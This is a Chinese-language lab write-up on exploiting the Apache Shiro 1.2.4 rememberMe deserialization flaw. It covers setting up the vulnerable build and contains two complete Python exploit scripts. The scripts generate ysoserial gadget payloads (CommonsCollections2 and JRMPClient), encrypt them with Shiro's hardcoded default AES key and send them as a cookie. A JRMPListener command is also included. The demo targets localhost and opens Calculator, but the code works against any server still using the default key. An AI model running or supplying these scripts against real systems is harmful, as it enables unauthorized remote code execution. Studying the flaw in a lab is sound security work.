Apache Shiro 反序列化漏洞实践
目录
Apache Shiro
Apache Shiro 是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。
漏洞成因
Apache Shiro 反序列化漏洞的主要成因是 shiro 在进行 remember me 操作时,将用户信息序列化后加密存储在cookie中,当shiro 获取这个cookie进行反序列化操作获取原始用户信息时,没有严格限制反序列化内容,导致了命令执行。
漏洞版本
Apache Shiro 1.2.4及其之前版本
漏洞环境搭建
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
mvn install
最好使用jdk1.6,使用高版本编译错误不用怕,只需要把
[INFO] Apache Shiro ....................................... SUCCESS [  1.630 s]
[INFO] Apache Shiro :: Core ............................... SUCCESS [ 46.175 s]
[INFO] Apache Shiro :: Web ................................ SUCCESS [  3.571 s]
这几个编译就可以直接去编译samples/web,在编译此项目前,还需修改samples/web下的pom.xml文件。
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>jstl</artifactId>
            <!--  这里需要将jstl设置为1.2 -->
            <version>1.2</version>
            <scope>runtime</scope>
        </dependency>
执行下面代码进行编译。
cd samples/web
mvn install

然后将得到的 samples-web-1.2.4.war 包(在target目录中)拷贝到tomcat的webapps目录下,启动tomcat,如果没问题,就可以访问对应页面 了。

由于默认shiro的commons-collections版本为3.2.1,并且在ysoserial里并没有3.2.1的版本,所在修改samples/web下pom文件,添加依赖
<dependency>
            <groupId>org.apache.commons</groupId>
            <artifactId>commons-collections4</artifactId>
            <version>4.0</version>
</dependency>

在添加前lib包内容

添加collections4后,lib包内容
攻击方式
使用添加了collections4的war包运行
使用脚本进行攻击
# -*- coding: utf-8 -*-
import os
import re
import base64
import uuid
import subprocess
import requests
from Crypto.Cipher import AES
'''
from https://www.cnblogs.com/loong-hon/p/10619616.html
ysoserial
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
'''
# 可以是绝对路径 也可以是相对路径
JAR_FILE = 'ysoserial-0.0.6-SNAPSHOT-all.jar'
def poc(url, rce_command):
if '://' not in url:
target = 'https://%s' % url if ':443' in url else 'http://%s' % url
else:
target = url
try:
payload = generator(rce_command, JAR_FILE) # 生成payload
r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=10) # 发送验证请求
print r.text
except Exception, e:
pass
return False
def generator(command, fp):
if not os.path.exists(fp):
raise Exception('jar file not found!')
popen = subprocess.Popen(['java', '-jar', fp, 'CommonsCollections2', command],
stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':

poc('http://127.0.0.1:8080/shiro', 'open /Applications/Calculator.app')
进一步研究
上面一步说明了添加了collection4后使用ysoserial可以进行反序列化攻击,在默认情况下,如何进行攻击呢。
默认shiro的commons-collections版本为3.2.1,并且在ysoserial里并没有3.2.1的版本,我们利用3.2.1的payload,结果报如下错误:
java.lang.ClassNotFoundException: Unable to load ObjectStreamClass [[Lorg.apache.commons.collections.Transformer;: static final long serialVersionUID = -4803604734341277543L;]:
报错的原因是因为:
Shiro resovleClass使用的是ClassLoader.loadClass()而非Class.forName(),而ClassLoader.loadClass不支持装载数组类型的class。

但是可以利用ysoserial的JRMP达成攻击目的。具体利用过程如下:
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'open /Applications/Calculator.app'
开启一个jRMP监听,然后使用payload
#coding: utf-8

import os
import re
import base64
import uuid
import subprocess
import requests
from Crypto.Cipher import AES

'''
from https://www.cnblogs.com/loong-hon/p/10619616.html

ysoserial
CommonsCollections1 @frohoff                    commons-collections:3.1
CommonsCollections2 @frohoff                    commons-collections4:4.0
CommonsCollections3 @frohoff                    commons-collections:3.1
CommonsCollections4 @frohoff                    commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser            commons-collections:3.1


Shiro resovleClass使用的是ClassLoader.loadClass()而非Class.forName(),而ClassLoader.loadClass不支持装载数组类型的class。
切换为
ysoserial的JRMP利用

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'open /Applications/Calculator.app'
'''

# 可以是绝对路径 也可以是相对路径
JAR_FILE = 'ysoserial-0.0.6-SNAPSHOT-all.jar'


def poc(url, rce_command):
    if '://' not in url:
        target = 'https://%s' % url if ':443' in url else 'http://%s' % url
    else:
        target = url
    try:
        payload = generator(rce_command, JAR_FILE)  # 生成payload
        print payload
        print payload.decode()
        r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=10)  # 发送验证请求
        print r.text
    except Exception, e:
        print(e)
        pass
    return False


def generator(command, fp):
    if not os.path.exists(fp):
        raise Exception('jar file not found!')
    popen = subprocess.Popen(['java', '-jar', fp, 'JRMPClient', command],
                             stdout=subprocess.PIPE)
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key = "kPH+bIxk5D2deZiIxcaaaA=="
    mode = AES.MODE_CBC
    iv = uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext


# 目标URL  JRMP服务器
#poc('http://127.0.0.1:8080/samples-web-1.2.4_collection_4.0.0', '127.0.0.1:12345')
poc('http://127.0.0.1:8080/samples-web-1.2.4_colection_3.2.1_2', '127.0.0.1:12345')
执行命令成功。
报错
maven-toolchains-plugin报错
如果遇到以下报错
[INFO] --- maven-toolchains-plugin:1.1:toolchain (default) @ shiro-root ---
[INFO] Required toolchain: jdk [ vendor='sun' version='1.6' ]
[ERROR] No toolchain found for type jdk
[ERROR] Cannot find matching toolchain definitions for the following toolchain types:
jdk [ vendor='sun' version='1.6' ]
此错误是maven没有找到toolchain的配置文件。
maven每个版本都有匹配的jdk,当运行不同的goal且该goal需要使用jdk的时候就使用默认的jdk,但从maven2.0版本之后,可以指定使用特定的jdk版本,这是通过maven的toolchain来实现的,可以在toolchain配置文件中指定多个jdk版本,然后在pom.xml文件中指定需要的jdk就可以实现了。但前提是该goal对应的plugin可以识别toolchain,这里的识别就是运行插件的时候会检测toolchain中是否有特定的jdk版本,目前有部分插件支持,官网上有介绍http://maven.apache.org/guides/mini/guide-using-toolchains.html
所以此错误需要配置toolchain的配置文件,有两种配置方式。
1、在项目pom.xml中配置maven-toolchains-plugin插件
2、在.m2/下设置toolchains.xml配置文件
这里采用第二种,在maven home目录下添加toochians.xml文件。
<toolchains>
    <toolchain>
      <type>jdk</type>
      <provides>
        <version>1.6</version>
        <vendor>sun</vendor>
      </provides>
      <configuration>
           <jdkHome>/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home</jdkHome>
      </configuration>
    </toolchain>
</toolchains>